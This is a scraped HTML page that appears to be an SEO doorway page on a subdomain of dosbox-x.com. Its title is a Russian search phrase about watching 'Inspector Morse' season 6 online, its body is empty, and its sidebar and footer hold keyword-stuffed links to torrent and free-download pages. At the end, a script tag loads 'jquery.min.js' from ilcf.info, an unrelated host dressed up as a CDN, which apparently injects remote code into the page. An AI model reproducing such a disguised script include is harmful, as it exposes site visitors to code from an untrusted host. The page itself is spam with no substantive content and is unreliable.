

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-inspektor-mors-smotret-onlayn-6-sezon.html
body_size: 1842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Инспектор морс смотреть онлайн 6 сезон - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Инспектор морс смотреть онлайн 6 сезон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-fotoshop-3-skachat-torrent-na-russkom.html">Фотошоп 3 скачать торрент на русском</a></li>
                                <li><a href="ut2-v-shkole-prezentaciya-2-klass-shkola-rossii.html">В школе презентация 2 класс школа россии</a></li>
                                <li><a href="ut2-bandicam-portable-rus-skachat.html">Bandicam portable rus скачать</a></li>
                                <li><a href="ut2-skachat-igry-cherez-torrent-ya-hleb.html">Скачать игры через торрент я хлеб</a></li>
                                <li><a href="ut2-parviz-nazarov-minus.html">Парвиз назаров минус</a></li>
                                <li><a href="ut2-top-gir-skachat-21-sezon-cherez-torrent.html">Топ гир скачать 21 сезон через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-lenovo-z580-drayvera-skachat.html">Леново z580 драйвера скачать</a></li>
                                            <li><a href="ut2-multfilm-ostrov-oshibok-skachat-torrent.html">Мультфильм остров ошибок скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-moskva-magadan-skachat-besplatno-mp3.html">Москва магадан скачать бесплатно mp3</a></li>
                                            <li><a href="ut2-skachat-torrent-malenkiy-svidetel.html">Скачать торрент маленький свидетель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kak-na-ayfon-skachat-fotografii-s-kompyutera.html">Как на айфон скачать фотографии с компьютера</a></li>
                                            <li><a href="ut2-karty-sng-dlya-navigatora-skachat-besplatno.html">Карты снг для навигатора скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-penza-zheleznodorozhnyy-vokzal-raspisanie.html">Пенза железнодорожный вокзал расписание</a></li>
                                            <li><a href="ut2-skachat-knigu-na-bezymyannoy-vysote.html">Скачать книгу на безымянной высоте</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
